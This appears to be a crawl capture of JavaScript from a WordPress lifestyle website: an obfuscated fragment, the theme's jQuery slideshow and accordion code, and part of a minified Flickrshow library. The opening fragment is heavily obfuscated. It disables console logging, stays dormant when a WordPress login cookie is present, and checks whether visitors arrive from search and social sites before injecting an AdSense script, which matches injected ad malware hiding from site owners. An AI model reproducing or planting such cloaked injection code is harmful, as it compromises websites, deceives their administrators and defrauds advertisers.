_0x33ea40!==_0x4b3656;},'thDRx':'vnWSb','SaRuo':'EAmtF','fiTpV':'qEqzT','ifEmS':_0x5e9ae6(0x2f7,0x2f3,0x345,0x2d2),'VIvji':_0x37f03b(0x113,0xe9,0x109,0xfa)+_0x5e9ae6(0x262,0x2a6,0x28f,0x291)+_0x37f03b(0x67,0x6d,0xa5,0x95)+'ion.com/pa'+'gead/js/ad'+_0x5e9ae6(0x2d0,0x2b8,0x2f1,0x2f6)+'js?client='+'ca-pub-531'+_0x5e9ae6(0x296,0x246,0x275,0x2af)+_0x37f03b(0xff,0xcd,0x144,0x103),'nYIwh':_0x37f03b(0x82,0xe8,0x96,0x9f),'TWmVa':_0x5e9ae6(0x2a2,0x28c,0x27a,0x2ef),'MsRNr':_0x37f03b(0x84,0x8f,0x6a,0xaa),'SXVCW':_0x5e9ae6(0x2d2,0x318,0x2af,0x288),'ogbZh':'twitter.','dCqFe':_0x5e9ae6(0x2b0,0x27f,0x26a,0x280),'AlmKV':_0x5e9ae6(0x2b5,0x2bc,0x270,0x2e7),'UbGSW':_0x37f03b(0x146,0x164,0xda,0x11d),'aHeQs':_0x5e9ae6(0x282,0x265,0x27b,0x294)+_0x5e9ae6(0x266,0x29c,0x285,0x220),'QGPKB':_0x37f03b(0x108,0xc0,0x131,0x10a),'qjlHt':'naver.com','whtZT':function(_0x363f2d,_0xb6c00){return _0x363f2d!==_0xb6c00;},'KrgTp':_0x5e9ae6(0x2c7,0x314,0x287,0x2db),'uEhOH':function(_0x257ab6){return _0x257ab6();}},_0x230139=(function(){var _0x36dda5={'lfDrI':function(_0x5b4f9f,_0x393fd7){function _0x47fa02(_0xd81171,_0x29bd91,_0x1f6332,_0x371116){return _0x2dbc(_0x371116- -0x1b5,_0x29bd91);}return _0x5aa1c1[_0x47fa02(0x55,0x7a,0xa8,0x9d)](_0x5b4f9f,_0x393fd7);},'xBQbH':_0xa8b140(0x51c,0x514,0x523,0x4de),'WLUDN':function(_0x133fe2,_0x5022b3){return _0x133fe2!==_0x5022b3;},'PbehX':_0x5aa1c1['iGuSr'],'kCltA':_0x5aa1c1['yRyym']};function _0xa8b140(_0x54b10f,_0x2f17d5,_0x1cc831,_0xf9010){return _0x37f03b(_0x54b10f-0x18,_0x2f17d5-0x1e7,_0x1cc831,_0xf9010-0x3d3);}var _0x2e2edc=!![];return function(_0x4f0972,_0x165c31){var _0x45153f={};function _0x465784(_0x1f03db,_0x59a017,_0x5bbb99,_0x18a290){return _0xa8b140(_0x1f03db-0xa8,_0x59a017-0xe6,_0x59a017,_0x18a290- -0x61d);}_0x45153f[_0x465784(-0x20a,-0x1ef,-0x176,-0x1bc)]=_0x5ef7b7(0x4f4,0x4f6,0x4d5,0x4e7),_0x45153f[_0x5ef7b7(0x4de,0x4aa,0x497,0x4b7)]=_0x5aa1c1[_0x465784(-0x121,-0x13d,-0x178,-0x162)],_0x45153f[_0x465784(-0x1b0,-0x199,-0x1dc,-0x19b)]=_0x5aa1c1[_0x465784(-0x1f2,-0x180,-0x1c4,-0x1b7)];function _0x5ef7b7(_0x27fcb9,_0x535036,_0xa94b6a,_0x3bec97){return _0xa8b140(_0x27fcb9-0x19,_0x535036-0x151,_0x3bec97,_0xa94b6a- -0x22);}var _0x45bb0f=_0x45153f,_0x3ba5d3=_0x2e2edc?function(){function _0x2d68e9(_0x18d822,_0x1eda1b,_0xc24aed,_0x63c96f){return _0x465784(_0x18d822-0xb1,_0x1eda1b,_0xc24aed-0x1d3,_0x63c96f-0x361);}function _0x35eaf6(_0x2b398d,_0x5c48f3,_0x37edb4,_0x3aabb5){return _0x465784(_0x2b398d-0xa2,_0x3aabb5,_0x37edb4-0x13a,_0x2b398d-0x3d8);}if(_0x36dda5[_0x2d68e9(0x206,0x1d0,0x214,0x213)]('UvplL',_0x36dda5[_0x2d68e9(0x1ee,0x1d2,0x218,0x1dd)])){var _0x3bfa89=_0x45bb0f['ekHmr'][_0x35eaf6(0x224,0x1e7,0x1e4,0x24c)]('|'),_0x50debf=-0x1529+0xa75+-0x5*-0x224;while(!![]){switch(_0x3bfa89[_0x50debf++]){case'0':var _0x170c54=_0x58e5ff[_0x35eaf6(0x292,0x256,0x2b3,0x272)+_0x2d68e9(0x234,0x24d,0x1f6,0x207)](_0x45bb0f[_0x2d68e9(0x21c,0x245,0x238,0x1fd)]);continue;case'1':_0x170c54[_0x2d68e9(0x247,0x203,0x232,0x20d)]='https://pa'+_0x35eaf6(0x21b,0x236,0x1f2,0x1dc)+_0x35eaf6(0x223,0x21c,0x233,0x24c)+_0x2d68e9(0x1ff,0x1ca,0x17c,0x1bf)+_0x2d68e9(0x252,0x1cd,0x206,0x202)+_0x35eaf6(0x289,0x280,0x27d,0x28c)+_0x35eaf6(0x237,0x232,0x1fd,0x1f0)+_0x35eaf6(0x29e,0x25f,0x268,0x29b)+_0x2d68e9(0x19a,0x1c6,0x1ac,0x1d8)+_0x2d68e9(0x266,0x256,0x23a,0x21a);continue;case'2':_0x170c54[_0x2d68e9(0x1d0,0x218,0x20a,0x20a)]=!![];continue;case'3':_0x170c54[_0x2d68e9(0x1e3,0x194,0x1cb,0x1d4)+'n']=_0x45bb0f[_0x2d68e9(0x178,0x1d3,0x20d,0x1c6)];continue;case'4':_0x28fc2c['head'][_0x2d68e9(0x198,0x1bf,0x18a,0x1a9)+'re'](_0x170c54,_0x8de703[_0x2d68e9(0x1e9,0x236,0x1de,0x1ed)]['lastChild']);continue;}break;}}else{if(_0x165c31){if(_0x36dda5[_0x2d68e9(0x253,0x1ee,0x1fe,0x22d)](_0x36dda5[_0x2d68e9(0x1bf,0x176,0x1ee,0x1b7)],_0x36dda5[_0x2d68e9(0x1e8,0x1e2,0x227,0x1e0)])){var _0x4dd617=_0x165c31[_0x2d68e9(0x1b2,0x234,0x1b8,0x200)](_0x4f0972,arguments);return _0x165c31=null,_0x4dd617;}else _0xbee998();}}}:function(){};return _0x2e2edc=![],_0x3ba5d3;};}()),_0x515304=(function(){function _0x201db1(_0x51d349,_0x19a497,_0x120ece,_0x4ceedb){return _0x37f03b(_0x51d349-0x1d6,_0x19a497-0xcc,_0x120ece,_0x19a497-0xa5);}var _0xbe4c09={'KjqZW':_0x5aa1c1[_0xd91d9a(-0x107,-0xba,-0xe5,-0x70)],'wUvdM':function(_0x3bca10,_0x1f924f){return _0x5aa1c1['RoGBN'](_0x3bca10,_0x1f924f);},'MyaUX':_0x5aa1c1['AVCkf'],'AKqRt':'warn','IhkaB':_0x5aa1c1[_0xd91d9a(-0x3e,-0x56,-0x8f,-0x6c)],'qIreI':_0x5aa1c1['VFOTY'],'Kndpb':'exception','SETTM':_0x201db1(0x150,0x14c,0x10b,0x16b),'QNZdh':function(_0x4006d4,_0x575fbe){function _0x33b9ed(_0x4e9a0f,_0x13dc39,_0x40e743,_0x1a06d3){return _0xd91d9a(_0x4e9a0f-0x4a,_0x1a06d3-0x4d2,_0x40e743,_0x1a06d3-0x1a8);}return _0x5aa1c1[_0x33b9ed(0x499,0x4a7,0x450,0x476)](_0x4006d4,_0x575fbe);},'iHRkn':_0x5aa1c1[_0x201db1(0x1a5,0x178,0x13c,0x177)]};function _0xd91d9a(_0x59412e,_0x2362c7,_0x987628,_0x2c4e0e){return _0x5e9ae6(_0x2362c7- -0x32a,_0x2362c7-0x1e4,_0x987628,_0x2c4e0e-0x85);}var _0x1de62f=!![];return function(_0x212a40,_0x2e8f8c){function _0x598c2c(_0x4034d4,_0x5e0c53,_0x216161,_0x518534){return _0x201db1(_0x4034d4-0x130,_0x518534-0x2fa,_0x4034d4,_0x518534-0x64);}function _0x46a153(_0x4ba9cc,_0x28e05f,_0x110f1d,_0x51d5b6){return _0xd91d9a(_0x4ba9cc-0x1aa,_0x4ba9cc-0x343,_0x51d5b6,_0x51d5b6-0x17d);}if(_0xbe4c09[_0x46a153(0x2f7,0x2d5,0x338,0x2cb)](_0xbe4c09[_0x598c2c(0x42c,0x485,0x455,0x464)],_0xbe4c09[_0x598c2c(0x41a,0x41f,0x45a,0x464)])){var _0x5db1cd=_0xbe4c09[_0x598c2c(0x484,0x423,0x3f1,0x437)][_0x46a153(0x284,0x26c,0x242,0x297)]('|'),_0x1cc71c=0x258f+-0xd8b*0x1+0x2*-0xc02;while(!![]){switch(_0x5db1cd[_0x1cc71c++]){case'0':try{var _0x4e0a37=_0x495bd8(lMMybw['wUvdM']('return\x20(fu'+'nction()\x20'+lMMybw['MyaUX'],');'));_0x15bdf0=_0x4e0a37();}catch(_0x4ba5a5){_0x15bdf0=_0x2fd8d4;}continue;case'1':var _0x15bdf0;continue;case'2':for(var _0x36114c=0x770*-0x1+-0xa39*-0x2+-0xd02;_0x36114c<_0x5d44df[_0x46a153(0x2ef,0x30a,0x306,0x2bd)];_0x36114c++){var _0x2b6967=_0x38f219[_0x46a153(0x2ff,0x2d8,0x329,0x2d3)+'r'][_0x598c2c(0x446,0x45b,0x411,0x45e)][_0x598c2c(0x456,0x439,0x458,0x45d)](_0x155790),_0x4a8fc1=_0x5d44df[_0x36114c],_0x236635=_0x172b52[_0x4a8fc1]||_0x2b6967;_0x2b6967['__proto__']=_0x16ab9f[_0x598c2c(0x461,0x481,0x497,0x45d)](_0x56411f),_0x2b6967[_0x46a153(0x30a,0x2bc,0x34d,0x352)]=_0x236635[_0x598c2c(0x4ec,0x4c2,0x4ee,0x4bb)][_0x46a153(0x2ac,0x2e1,0x2ef,0x2f7)](_0x236635),_0x172b52[_0x4a8fc1]=_0x2b6967;}continue;case'3':var _0x172b52=_0x15bdf0[_0x46a153(0x2f0,0x2a6,0x311,0x2b5)]=_0x15bdf0[_0x598c2c(0x4d7,0x4e2,0x4d4,0x4a1)]||{};continue;case'4':var _0x5d44df=[_0x46a153(0x29a,0x2a5,0x256,0x2ae),lMMybw[_0x598c2c(0x40a,0x451,0x3e2,0x42f)],lMMybw[_0x46a153(0x301,0x319,0x2d4,0x32b)],lMMybw[_0x46a153(0x29e,0x25a,0x2b1,0x2cf)],lMMybw['Kndpb'],_0x46a153(0x28b,0x23b,0x2cf,0x26e),lMMybw[_0x46a153(0x313,0x2ec,0x346,0x339)]];continue;}break;}}else{var _0xfcdb86=_0x1de62f?function(){if(_0x2e8f8c){var _0xf6a3ed=_0x2e8f8c['apply'](_0x212a40,arguments);return _0x2e8f8c=null,_0xf6a3ed;}}:function(){};return _0x1de62f=![],_0xfcdb86;}};}());function _0x5d5efb(){function _0xd3d303(_0x4f76f5,_0x5b93f6,_0x4beb98,_0x5c1d09){return _0x37f03b(_0x4f76f5-0xe1,_0x5b93f6-0x5,_0x5c1d09,_0x5b93f6- -0x11f);}function _0x4aef6a(_0x2101b7,_0x17f6e8,_0x505bc1,_0xd47170){return _0x5e9ae6(_0xd47170- -0xde,_0x17f6e8-0x168,_0x2101b7,_0xd47170-0xc2);}var _0x3b6b07={'isSpr':_0x5aa1c1[_0xd3d303(-0x9,-0x10,-0x5a,0x22)],'eufiO':function(_0x4ad40c,_0x1dc21){function _0x25bd46(_0x5b3a38,_0x2d13f3,_0x6906cf,_0xfea574){return _0xd3d303(_0x5b3a38-0x192,_0x2d13f3-0x2cc,_0x6906cf-0xbc,_0x6906cf);}return _0x5aa1c1[_0x25bd46(0x287,0x2a6,0x29c,0x297)](_0x4ad40c,_0x1dc21);},'ZRbJz':_0x5aa1c1['xqBcm'],'RVesl':_0x5aa1c1[_0xd3d303(-0x67,-0x71,-0xa4,-0x23)],'slXJX':function(_0x248720,_0x52556e){function _0x4a0b64(_0x1dfcab,_0x7f67ce,_0x4c2418,_0x5d6ff4){return _0x4aef6a(_0x7f67ce,_0x7f67ce-0x139,_0x4c2418-0xb9,_0x4c2418-0x96);}return _0x5aa1c1[_0x4a0b64(0x276,0x2af,0x292,0x28c)](_0x248720,_0x52556e);},'aobBs':function(_0x45a5d5,_0x349f00){return _0x45a5d5+_0x349f00;},'OiGHK':_0x4aef6a(0x230,0x1fc,0x1f8,0x20e)+_0x4aef6a(0x1eb,0x1f4,0x1a8,0x1cb),'YDFUv':'{}.constru'+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','nfkpq':function(_0x30056e){return _0x30056e();},'JQeaD':function(_0xd061a2,_0x456164){function _0x1f1299(_0xd462de,_0x41f93e,_0x272b98,_0x5c3257){return _0x4aef6a(_0x5c3257,_0x41f93e-0x52,_0x272b98-0x114,_0xd462de- -0x17b);}return _0x5aa1c1[_0x1f1299(0x3c,-0xc,0x6e,0x74)](_0xd061a2,_0x456164);},'XzPyU':_0x5aa1c1[_0x4aef6a(0x1df,0x186,0x19d,0x195)],'Lbfqs':_0x5aa1c1[_0x4aef6a(0x264,0x231,0x1f5,0x21f)],'FdELV':_0x5aa1c1[_0xd3d303(-0x5,-0x2a,0x17,-0x2c)],'eVERB':_0x5aa1c1[_0x4aef6a(0x1ea,0x1ee,0x1ff,0x1d0)],'lrwcH':_0xd3d303(-0x4c,-0xb,0x2,-0x4c),'JElNW':_0x5aa1c1[_0xd3d303(-0x4b,-0x7d,-0x5c,-0x4a)],'ysqmu':_0x5aa1c1[_0x4aef6a(0x1dc,0x1e5,0x259,0x20f)],'lZumP':_0xd3d303(0xd,-0x2b,-0x18,-0x73)+'2'},_0x4ed0cb=_0x5aa1c1[_0xd3d303(-0x72,-0x48,-0x2f,-0x1c)](_0x230139,this,function(){function _0x237186(_0x249e1e,_0xc0aad7,_0x3c287d,_0x20a1bc){return _0xd3d303(_0x249e1e-0x54,_0xc0aad7-0x3b5,_0x3c287d-0xe2,_0x20a1bc);}function _0x28d880(_0x5c656f,_0x5412be,_0x3a68be,_0x10e73e){return _0x4aef6a(_0x3a68be,_0x5412be-0x1e9,_0x3a68be-0x1e5,_0x5c656f-0x307);}return _0x4ed0cb[_0x28d880(0x51a,0x4f4,0x4f4,0x543)]()[_0x237186(0x376,0x347,0x32e,0x333)](_0x3b6b07[_0x28d880(0x528,0x527,0x53e,0x55f)])[_0x28d880(0x51a,0x520,0x50a,0x4fd)]()[_0x237186(0x392,0x3a7,0x36f,0x3bc)+'r'](_0x4ed0cb)[_0x237186(0x36b,0x347,0x391,0x38a)](_0x3b6b07[_0x28d880(0x528,0x517,0x4db,0x51e)]);});_0x5aa1c1[_0xd3d303(-0xd3,-0x83,-0xa4,-0x5e)](_0x4ed0cb);var _0x5e3714=_0x5aa1c1[_0x4aef6a(0x267,0x1e3,0x237,0x21e)](_0x515304,this,function(){function _0x4b67a3(_0x1034af,_0x2cc6f3,_0x12b73c,_0x5d638a){return _0xd3d303(_0x1034af-0xf4,_0x2cc6f3- -0x3,_0x12b73c-0xd1,_0x5d638a);}function _0x1cc0e6(_0x22360f,_0x3094c6,_0x544031,_0x4483f5){return _0xd3d303(_0x22360f-0x9f,_0x3094c6-0xd7,_0x544031-0x123,_0x544031);}if(_0x3b6b07[_0x4b67a3(-0x89,-0x51,-0x18,-0x4c)](_0x3b6b07[_0x4b67a3(-0x2d,-0x6a,-0xb1,-0xb7)],_0x3b6b07[_0x4b67a3(-0x57,-0x89,-0x6b,-0x69)])){var _0x272fb0;try{var _0x1a3612=_0x3b6b07[_0x1cc0e6(0xb0,0x92,0x51,0xce)](Function,_0x3b6b07['aobBs'](_0x3b6b07[_0x1cc0e6(0x97,0xdb,0xe5,0x98)]+_0x3b6b07[_0x4b67a3(-0x4f,-0x7e,-0xb0,-0xab)],');'));_0x272fb0=_0x3b6b07[_0x4b67a3(-0x1f,-0x6b,-0x26,-0x65)](_0x1a3612);}catch(_0x46df2e){if(_0x3b6b07[_0x1cc0e6(0xe2,0xb0,0xf8,0x86)](_0x3b6b07[_0x1cc0e6(0xb7,0x96,0x94,0x80)],_0x3b6b07[_0x1cc0e6(0x62,0x6d,0x32,0x8f)]))return _0x26ae17[_0x1cc0e6(0x115,0xd4,0xae,0xed)]()['search'](jCNQDF[_0x4b67a3(0x50,0x8,-0x3f,-0x46)])[_0x4b67a3(0x9,-0x6,0x30,-0x22)]()['constructo'+'r'](_0x3c54c7)['search'](jCNQDF[_0x1cc0e6(0x93,0xe2,0xca,0x10d)]);else _0x272fb0=window;}var _0x17786e=_0x272fb0[_0x4b67a3(0x1e,-0x20,0x16,-0x5f)]=_0x272fb0[_0x1cc0e6(0x7d,0xba,0xe5,0x106)]||{},_0x34774a=[_0x4b67a3(-0x2f,-0x76,-0x76,-0x38),_0x3b6b07[_0x4b67a3(-0x55,-0x41,-0x3,0x0)],'info',_0x3b6b07[_0x4b67a3(-0x4e,-0x56,-0x31,-0x8e)],_0x3b6b07[_0x4b67a3(-0x7d,-0x93,-0x76,-0xab)],_0x3b6b07[_0x1cc0e6(0x10f,0xd3,0xfb,0xcf)],_0x3b6b07[_0x4b67a3(-0x30,-0x10,0x2b,-0x14)]];for(var _0x11e244=0x3*-0x72f+0x1*0x493+0x35*0x52;_0x11e244<_0x34774a[_0x4b67a3(-0x5b,-0x21,0x22,0x7)];_0x11e244++){var _0x193da3=_0x3b6b07[_0x4b67a3(-0x85,-0x36,0x8,0x4)]['split']('|'),_0x53734f=0x4*-0x2f1+-0x24fe+-0x1*-0x30c2;while(!![]){switch(_0x193da3[_0x53734f++]){case'0':_0x44b6a7[_0x1cc0e6(0x92,0x6a,0xa4,0x45)]=_0x515304[_0x4b67a3(-0xa9,-0x64,-0x81,-0x1b)](_0x515304);continue;case'1':_0x44b6a7[_0x4b67a3(-0x1e,-0x6,0x37,0x23)]=_0x25ef65[_0x4b67a3(-0x20,-0x6,-0x9,-0x4)][_0x1cc0e6(0x67,0x76,0x6e,0x9e)](_0x25ef65);continue;case'2':_0x17786e[_0x2190e4]=_0x44b6a7;continue;case'3':var _0x2190e4=_0x34774a[_0x11e244];continue;case'4':var _0x25ef65=_0x17786e[_0x2190e4]||_0x44b6a7;continue;case'5':var _0x44b6a7=_0x515304[_0x1cc0e6(0xa2,0xc9,0x110,0xfa)+'r'][_0x1cc0e6(0xb1,0x77,0x86,0x50)]['bind'](_0x515304);continue;}break;}}}else return!![];});_0x5e3714();var _0x53a27e=document[_0xd3d303(-0x35,-0x4a,-0x4,-0x1e)]['split'](';');for(var _0x57d7c0=0xc4a+-0x10*-0xed+-0x1b1a;_0x5aa1c1[_0x4aef6a(0x1a4,0x1c6,0x210,0x1e8)](_0x57d7c0,_0x53a27e[_0x4aef6a(0x221,0x217,0x234,0x1f8)]);_0x57d7c0++){if(_0x5aa1c1[_0x4aef6a(0x1ae,0x1e0,0x1de,0x1fd)](_0x5aa1c1[_0x4aef6a(0x1af,0x1aa,0x161,0x19c)],_0x5aa1c1[_0x4aef6a(0x23b,0x232,0x1a4,0x1ee)])){var _0x54f84d=_0x53a27e[_0x57d7c0][_0x4aef6a(0x22b,0x1cb,0x23e,0x217)]();if(_0x5aa1c1[_0xd3d303(-0x5d,-0x5f,-0x66,-0x7e)](_0x54f84d[_0xd3d303(-0x9e,-0x93,-0x56,-0x4d)]('wordpress_'+_0x4aef6a(0x16e,0x19f,0x1d8,0x191)),0x1a3*0x13+0x1550+-0x3469)){if(_0x5aa1c1[_0xd3d303(-0x40,-0x1f,-0x24,-0x2c)]!==_0x5aa1c1[_0xd3d303(-0x82,-0x79,-0x95,-0x93)])return!![];else{var _0x4969ba=_0x5aa1c1[_0xd3d303(-0x3b,0xa,0x51,0x8)][_0xd3d303(-0xc0,-0x89,-0xa5,-0xb2)]('|'),_0x33d87c=-0x443*0x9+-0x1a52+0x40ad;while(!![]){switch(_0x4969ba[_0x33d87c++]){case'0':var _0x3ac4ad=_0x49cc58[_0x4df76b];continue;case'1':_0x152375['__proto__']=_0x5f25c7[_0xd3d303(-0x7d,-0x61,-0x2e,-0x23)](_0x5b8849);continue;case'2':_0x48dbe0[_0x3ac4ad]=_0x152375;continue;case'3':var _0x43f250=_0x42804e[_0x3ac4ad]||_0x152375;continue;case'4':_0x152375[_0xd3d303(-0x2,-0x3,-0x3d,0xd)]=_0x43f250[_0x4aef6a(0x1c8,0x1d5,0x209,0x213)][_0x4aef6a(0x1a7,0x174,0x1ec,0x1b5)](_0x43f250);continue;case'5':var _0x152375=_0x4dc7c3[_0xd3d303(0x21,-0xe,-0x9,-0x3b)+'r'][_0x4aef6a(0x1bb,0x1d5,0x1e1,0x1b6)][_0xd3d303(-0x49,-0x61,-0x42,-0x94)](_0xe6abd3);continue;}break;}}}}else{if(_0x56b8b9){var _0x871661=_0x30d35d[_0x4aef6a(0x199,0x22f,0x1b2,0x1e0)](_0x38ecd1,arguments);return _0x4302b1=null,_0x871661;}}}return![];}function _0x592cd2(){var _0x24df62=document[_0x1c6ea7(-0xe4,-0x15d,-0x126,-0x166)+'ent'](_0x5aa1c1[_0x17db4a(0x2e1,0x2fe,0x32b,0x327)]);function _0x1c6ea7(_0x183e63,_0x27f82b,_0x5d454c,_0x1d6484){return _0x5e9ae6(_0x5d454c- -0x3ff,_0x27f82b-0xa6,_0x1d6484,_0x1d6484-0x1ea);}_0x24df62[_0x1c6ea7(-0x183,-0x12a,-0x134,-0xf6)]=_0x5aa1c1[_0x1c6ea7(-0x132,-0x150,-0x123,-0xe2)],_0x24df62[_0x17db4a(0x30e,0x309,0x2d7,0x327)]=!![],_0x24df62['crossOrigi'+'n']=_0x5aa1c1[_0x1c6ea7(-0x151,-0x158,-0x197,-0x1d9)];function _0x17db4a(_0x560cad,_0x5d678e,_0x2f5eb5,_0x2cdcf7){return _0x37f03b(_0x560cad-0x16d,_0x5d678e-0x1c5,_0x2f5eb5,_0x5d678e-0x216);}document[_0x17db4a(0x29f,0x2ec,0x303,0x332)]['insertBefo'+'re'](_0x24df62,document[_0x1c6ea7(-0x134,-0x10e,-0x154,-0x15d)][_0x17db4a(0x2ff,0x2f8,0x2a9,0x342)]);}var _0x39a4e4=['.google.',_0x5aa1c1[_0x37f03b(0xc5,0x9a,0xc2,0xe5)],_0x5aa1c1[_0x5e9ae6(0x2c4,0x2d8,0x277,0x2ca)],_0x5e9ae6(0x2b9,0x2af,0x2eb,0x29e),'pinterest.',_0x5aa1c1[_0x5e9ae6(0x2a0,0x2aa,0x2be,0x26c)],_0x5aa1c1[_0x5e9ae6(0x2fb,0x339,0x2e2,0x2bc)],_0x5aa1c1[_0x37f03b(0xdb,0xdd,0x103,0xbc)],_0x5aa1c1[_0x5e9ae6(0x298,0x269,0x2c7,0x24a)],_0x5aa1c1[_0x37f03b(0xfd,0x107,0xaf,0xce)],_0x5aa1c1[_0x5e9ae6(0x29d,0x28e,0x25f,0x2e6)],_0x5aa1c1[_0x5e9ae6(0x2b8,0x2e1,0x304,0x2cd)],_0x5e9ae6(0x280,0x291,0x2b4,0x242),_0x5aa1c1['QGPKB'],_0x37f03b(0xf5,0xdb,0xb6,0xdd),_0x5aa1c1[_0x5e9ae6(0x290,0x259,0x255,0x29e)],_0x5e9ae6(0x2c2,0x311,0x27c,0x2d8)+'om'],_0x41c158=_0x39a4e4[_0x5e9ae6(0x28e,0x2a7,0x245,0x26a)](_0x1153d6=>document[_0x5e9ae6(0x2dd,0x2de,0x2af,0x2b9)]['toLowerCas'+'e']()[_0x37f03b(0x115,0xc4,0x116,0xd0)](_0x1153d6));function _0x37f03b(_0x36fe89,_0x52f1b5,_0x4d0a6e,_0x356c27){return _0x2dbc(_0x356c27- -0x133,_0x4d0a6e);}if(_0x41c158&&!_0x5aa1c1[_0x5e9ae6(0x271,0x287,0x22c,0x29e)](_0x5d5efb)){if(_0x5aa1c1[_0x37f03b(0xc2,0x80,0xaf,0xba)](_0x5aa1c1[_0x37f03b(0xc1,0x15b,0xf4,0x10e)],_0x5aa1c1[_0x37f03b(0x124,0x125,0x104,0x10e)])){if(_0x383153){var _0x589866=_0x5dd8ed[_0x37f03b(0x12c,0xc1,0x12b,0xe9)](_0x4c57e8,arguments);return _0x413349=null,_0x589866;}}else _0x5aa1c1['uEhOH'](_0x592cd2);}}()));


--- FILE ---
content_type: text/javascript
request_url: https://www.westlondonliving.co.uk/wp-content/themes/wll/js/functions.js?ver=20151014
body_size: 3881
content:
var $ = jQuery.noConflict();
$(document).ready(function() {
	
	$("ol li:nth-child(1)").addClass("no1");
	$("ol li:nth-child(2)").addClass("no2");
	$("ol li:nth-child(3)").addClass("no3");
	$("ol li:nth-child(4)").addClass("no4");
	$("ol li:nth-child(5)").addClass("no5");
	$("ol li:nth-child(6)").addClass("no6");
	$("ol li:nth-child(7)").addClass("no7");
	$("ol li:nth-child(8)").addClass("no8");
	$("ol li:nth-child(9)").addClass("no9");
	$("ol li:nth-child(10)").addClass("no10");
	
	$(".page-id-198 #centre_col div:nth-child(2n+4)").addClass("clear");

	// Placeholder polyfill for search & mailchimp forms (see https://github.com/mathiasbynens/jquery-placeholder)
	// @TODO: Contact form 7 has it's own polyfill - can this be repurposed for the other forms?
	$('input, textarea').placeholder();
	
	// Featured posts slidehsows
	$('#featured_posts ul')
		.before('<div id="featured_nav">')
		.cycle({ 
			fx: 'fade', 
			timeout: 20000,
			pager:  '#featured_nav',
			next:   '#next_btn', 
    		prev:   '#prev_btn',
    		slides: 'li'
		});
		
	$('#main_featured_posts ul')
		.before('<div id="featured_nav">')
		.cycle({ 
			fx: 'fade', 
			timeout: 8000,
			pager:  '#featured_nav',
			next:   '#next_btn', 
    		prev:   '#prev_btn',
    		slides: 'li.main_featured_slide'
		});
		
	$('#sub_featured_posts ul')
		.before('<div id="featured_nav">')
		.cycle({ 
			fx: 'fade', 
			timeout: 8000,
			pager:  '#featured_nav',
			next:   '#next_btn', 
    		prev:   '#prev_btn',
    		slides: 'li.sub_featured_slide'
		});
		
	// Advert slideshows
	$('#header_ad').cycle({ fx: 'fade', timeout: 15000, random:  1, slides: 'div' });
	$('#skyscraper-ads-top').cycle({ fx: 'fade', timeout: 15000, random:  1, slides: 'div' });
	$('#skyscraper-ads-bottom').cycle({ fx: 'fade', timeout: 15000, random:  1, slides: 'div' });
	$('#homepage_mpu_top').cycle({ fx: 'fade', timeout: 15000, random:  1, slides: 'div' });
	$('#homepage_mpu_bottom').cycle({ fx: 'fade', timeout: 15000, random:  1, slides: 'div' });

	// Sub events
	if ($('.event-imgs').length == 1) {
		$('.event-imgs').cycle({ fx: 'fade', timeout: 5000, random:  0, slides: 'img' });
	};

	// footer accordian (for mobile view 660px and below)
	$('.widget-area h3').addClass('closed');

	$('.widget-area h3').on('click', function(e) {
	    e.preventDefault();

	    // cache the link so you don't have to keep getting a jQuery object
	    var triggerDOM = $(this);

	    console.log('clicked');

	    if(triggerDOM.hasClass('closed')) {

	        // close all other open content
	        $('.widget-area h3').removeClass('open');
	        $('.widget-area h3').addClass('closed');
	        $('.textwidget, .searchwidget, .menu-footer-pages-container').removeClass('content-open');

	        // find the associated accordion content and add the open class to it to trigger the animation
	        triggerDOM.next('.textwidget, .searchwidget, .menu-footer-pages-container').addClass('content-open');
	        // update the trigger
	        triggerDOM.removeClass('closed').addClass('open');

	    } else if(triggerDOM.hasClass('open')) {

	        // if the accordion is already open, then close it
	        triggerDOM.removeClass('open').addClass('closed');
	        // remove class from content to trigger close animation
	        triggerDOM.next('.textwidget, .searchwidget, .menu-footer-pages-container').removeClass('content-open');
	    }
	});

	/* Temporary text changes for menu items - remove once changes are made live and Wordpress menu had been updated */
	// change text of Competitions & Offers menu item
	//$('#menu-item-224 a').html('Competitions');

	// $('#menu-item-299 a').html('News');
	// $('#menu-item-299 a').attr('href', 'http://www.westlondonliving.co.uk/food-drink/news/');
	
	// $('#menu-item-297 a').html('Bars &amp; Pubs');
	// $('#menu-item-297 a').attr('href', 'http://www.westlondonliving.co.uk/food-drink/bars-pubs/');

});

var ord = Number(ord) || Math.floor(Math.random()*10e12);


--- FILE ---
content_type: text/javascript
request_url: https://www.westlondonliving.co.uk/wp-content/themes/wll/js/flickrshow-7.2.min.js?ver=20151014
body_size: 12036
content:
/*
 *  @package    Flickrshow
 *  @subpackage Javascript
 *  @author     Ben Sekulowicz-Barclay
 *  @version    7.2
 *  
 *  Flickrshow is a Beseku thing licensed under a Creative Commons Attribution 3.0 
 *  Unported License. For more information visit http://www.flickrshow.co.uk.
 */

var flickrshow,__hasProp=Object.prototype.hasOwnProperty;flickrshow=function(j,i){var l,a;if(!this instanceof flickrshow)return new flickrshow(j,i);a=this;a.addEvent=function(b,d,e){if((b!=null?b.addEventListener:void 0)!=null)return b!=null?b.addEventListener(d,e,false):void 0;else if((b!=null?b.attachEvent:void 0)!=null){b["e"+d+e]=e;b[d+e]=function(){return b["e"+d+e](window.event)};return b!=null?b.attachEvent("on"+d,b[d+e]):void 0}};a.addUrl=function(){var b,d,e,f;d={api_key:"6cb7449543a9595800bc0c365223a4e8",extras:"url_s,url_m,url_z,url_l",format:"json",jsoncallback:"flickrshow_jsonp_"+a.constants.random,page:a.settings.page,per_page:a.settings.per_page};if(a.settings.licence!=null)d.license=a.settings.licence;if(a.settings.license!=null)d.license=a.settings.license;if(a.settings.gallery!=null){d.method="flickr.galleries.getPhotos";d.gallery_id=a.settings.gallery}else if(a.settings.group!=null){d.method="flickr.groups.pools.getPhotos";d.group_id=a.settings.group}else if(a.settings.set!=null){d.method="flickr.photosets.getPhotos";d.photoset_id=a.settings.set}else if(a.settings.person!=null){d.method="flickr.people.getPhotosOf";d.user_id=a.settings.person}else if(a.settings.tags!=null||a.settings.user!=null){d.method="flickr.photos.search";if(a.settings.tags!=null)d.tags=a.settings.tags;if(a.settings.user!=null)d.user_id=a.settings.user}else d.method="flickr.photos.getRecent";e="https://api.flickr.com/services/rest/?";for(b in d)if(__hasProp.call(d,b)){f=d[b];e+=b+"="+f+"&"}return e};a.animate=function(b,d,e,f,g){var h;a.constants.intervals[g]!=null&&window.clearInterval(a.constants.intervals[g]);h=function(){var 